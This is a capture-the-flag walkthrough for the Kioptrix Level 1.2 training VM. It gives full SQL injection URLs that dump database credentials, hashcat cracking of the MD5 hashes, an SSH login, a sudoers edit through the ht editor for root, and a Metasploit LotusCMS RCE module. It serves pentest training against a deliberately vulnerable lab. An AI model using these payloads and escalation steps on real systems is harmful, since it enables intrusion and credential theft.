Kioptrix: Level 1.2 (Level 3) is the third VM of the Kioptrix series which can be found here. The kioptrix VMs are intended for anyone who wants to start getting into pentesting or want to pursue the OSCP exam.
- Download Link – http://www.kioptrix.com/dlvm/KVM3.rar
- Size – 452MB
Start your Kioptrix 1.2 Machine in your Vmware and run the netdiscover tool from your Kali Linux machine.

You’ll get the complete list of all hosts attached to your network. So your Target IP of machine Kioptrix is 192.168.36.131.

Important thing with this challenge. Once you find the IP (DHCP Client) edit your hosts file and point it to kioptrix3.com
There’s a web application involved, so to have everything nice and properly displayed you really need to this.
Type the following command to edit the host file and add the following piece of code into it.
Command: gedit /etc/hosts
Once we open up and edit the hosts file, make sure it looks similar to below:
127.0.0.1 localhost
127.0.0.1 kali
192.168.36.131 kioptrix3.com
If you are using windows, then the host file path is C:\Windows\System32\drivers\etc\hosts.
Let’s run Nmap to see what ports/services are open on running Kioptrix VM.
Command: nmap -sS -A -n 192.168.36.131

From above output, you can see that Only Port 80 and Port 22 are open. Port 80 is used by HTTP Service with Apache 2.2.8 version and Port 22 is used by SSH with OpenSSH 4.7p1 version.
So let’s go ahead and browse to the website by entering the IP address of the machine in our browser i.e. http://192.168.36.131/.

It seems to be a dynamic application running on Port 80 with one blog page and a login page.
Let’s start nikto to see if we can’t find any misconfigurations and vulnerabilities.
Command: nikto -h 192.168.36.131

Phpmyadmin was the first thing where we stucked by first look – used for DB Management located at http://192.168.36.131/phpmyadmin/.
Later on what we’ll see with Phpmyadmin, let’s more explore the web application. So Under Blog page, we found one more interesting link i.e. http://kioptrix3.com/gallery

Click on “Ligoat Press Room”

After browsing that album page we saw that in one of the links we were able to sort the photos by certain values.

The thing that really caught our eye here was the “id” parameter in the URL. So we attempted to inject a single quote ( ‘ ) to try and see if the application was vulnerable to SQL Injection.

And YES! Its vulnerable to SQL Injection because it throws the error –
“You have an error in SQL syntax, check the manual that corresponds to your MySQL server version for the right syntax to use near ” order by parentid, sort, name” at line 1 Could not select category”
There is a very good SQL Injection Tutorial that we suggest you to read before exploiting this application, just so you have a decent understanding of what we are doing.
Either way, we will try to explain the best we can as we go along.
So your first step is to find the number of columns. The easiest way to do this is writing “order by ” column number and we add “- -” after the number. So we are going to inject a query for getting the error. Now, what we do is arrange all the columns in order.
Our links should look like that:
http://kioptrix3.com/gallery/gallery.php?id=1 order by 1– (No Error)
http://kioptrix3.com/gallery/gallery.php?id=1 order by 2– (No Error)
http://kioptrix3.com/gallery/gallery.php?id=1 order by 3– (No Error)
http://kioptrix3.com/gallery/gallery.php?id=1 order by 4– (No Error)
http://kioptrix3.com/gallery/gallery.php?id=1 order by 5– (No Error)
http://kioptrix3.com/gallery/gallery.php?id=1 order by 6– (No Error)
http://kioptrix3.com/gallery/gallery.php?id=1 order by 7– (Error – Unknown Column)
We will do this until it shows up in the unknown columns. If it shows the unknown column error on N, that means it has the total number of Columns N-1 because it shows the content in order by N-1 so in this case, the number of columns are 6.

Finding Accessible Columns
Now that we have the number of columns we need to get the column numbers that we can grab information from. We can do that by adding a “–” before the “1” replacing the “order by #” with “union all select” and columns number.
Our link should look like that: http://kioptrix2.com/gallery/gallery.php?id=-1 union all select 1,2,3,4,5,6–
We should get some numbers.

Getting Database Version
We found that column 2 and 3 are vulnerable so we will use them to get the database version and some other information like username etc. We can find other information by using a few things. One thing every person should keep in mind is: The more information you have, the more powerful you will be.
Let’s take column 3, so our link should look like that: http://kioptrix3.com/gallery/gallery.php?id=-1 union all select 1,@@version,database(),4,5,6–

In our case we got 5.0.51a-3ubuntu5.4 so we can continue to enumerate table names. If the version of SQL is more than 5.0.0, it means it has the schema.
Schema is just like an index of all databases.
Now we need to get the table name we want to access:
To do it we need to replace database() with group_concat(table_name) and add after the last columns number from information_schema.tables where table_schema=database() and add the “–” in the end .
Link should be like that: http://kioptrix.com/gallery/gallery.php?id=-1 union select 1,2,group_concat(table_name),4,5,6 from information_schema.tables where table_schema=database()–

Nice! We now are able to see all the tables stored in the database! The dev_accounts looks really promising, let’s go ahead and see if we can”t find out the columns contained in that table.
So our new URL is http://kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(column_name),3,4,5,6 FROM information_schema.columns WHERE table_name=CHAR(100, 101, 118, 95, 97, 99, 99, 111, 117, 110, 116, 115)–
The CHAR() section in the SQL Query is actually the dev_accounts table name. This needs to be done otherwise the SQL Query will fail.
Here we’ve converted the dev_accounts text into ASCII format with the help of “http://www.unit-conversion.info/texttools/ascii/” website and added “table_name=char(100, 101, 118, 95, 97, 99, 99, 111, 117, 110, 116, 115)–” at the end of the URL.

Our final attack is to get the data because we have table name, columns name, and database name. Now we search for the columns named “username” and “password“.
Remove everything after the 1 and add: “from dev_accounts–” And replace “group_concat(column_name)” with “group_concat(username,0x3a,password)“.
Here, 0x3a is the ASCII value of a ( : ) so we can separate the username from the password and our final URL will be: http://kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(username,0x3a,password),3,4,5,6 FROM dev_accounts–

And you’re done.
Alright! We got 2 Usernames and Passwords.
dreg:0d3eccfb887aabd50f243b3f155c0f85, loneferret:5badcaf789d3d1d09794d8f021f40f0e
You can also use a ready-made SQL Exploitation tool for breaking into DB called as SQLMAP.
Now next step is to crack the Hashes with the help of MD5 Decrypter.

For Hash 5badcaf789d3d1d09794d8f021f40f0e, the cracked hash is starwars

For 0d3eccfb887aabd50f243b3f155c0f85, the cracked hash is Mast3r
Furthermore, you can also use “hash-identifier” tool to verify the hash type whether its MD5, SHA1 or any other.

To Crack the hash, you can also use hashcat tool which is pre-installed in Kali Linux machine.
Save both hash values in a text file named as “hash.txt“.

And run the following command to crack the hashes with HASHCAT.
Command: hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txt –force

Ok Nice! we got the real text behind these hashes.
Let’s SSH into the Kioptrix Machine with our newly found credentials with user loneferret.
Command: ssh loneferret@192.168.36.131
Password: starwars

Okay, at this point we need to escalate our privileges to root! we already did some initial reconnaissance of the Kioptrix Machine via SSH and stumbled across the following.

The file CompanyPolicy.README seems to be interesting file, Let’s view the contents of this file with the help of CAT command.

It seemed that the user we were currently logged in as had sudo permissions to the xterm-256color text editor. Initially, we can attempt to edit the /etc/sudoers file so we can elevate our privileges – so let’s do just that!
If for some reason you get an error when trying to run sudo ht then just export xtrem-color as a TERM like we did below.

We should see the sudoers file open up like so.

From here press ALT+, then with your arrow keys navigate to Open, and then press Enter.
Once you press Open, you will be promoted to enter a file name. Type in /etc/sudoers to open the sudoers file for editing.

After the file is open, let’s add /bin/sh right after /usr/local/bin/ht, and don’t forget the comma!

Once you did that press ALF+F > Save > then CTRL+Z to exit.
Okay, let’s see if our “exploit” worked!

Let’s back to PHPMYADMIN section, which we’ve found at http://192.168.36.131/phpmyadmin/
Try test as username and password field should be blank.

WOW! you logged in but it only shows information_schema database which is no use for us.

Now look at the Login page accessible at http://192.168.36.131/index.php?system=Admin and found that it was using LotusCMS which is vulnerable to LotusCMS 3.0 eval() Remote Code Execution exploit.
Start the Metasploit Framework and use the following exploit:
Command: use exploit/multi/http/lcms_php_exec
![]()
Type show options to view more details about this exploit module.

Set the required parameters as shown below:

And finally type run to start the exploit and Bingo! 1 Shell Session has been opened.

Furthermore, type ls -l gallery to view all files in current working directory.

Here the interesting file is gconfig.php which seems to be a database configuration file having DB username and DB password.
Let’s open this file by typing cat gallery/gconfig.php in same terminal.

Ok we’ve got the DB details, let’s try to open it via PHPMYADMIN.

Now you’ve full access to the Database section through which you can add/manage/delete any user.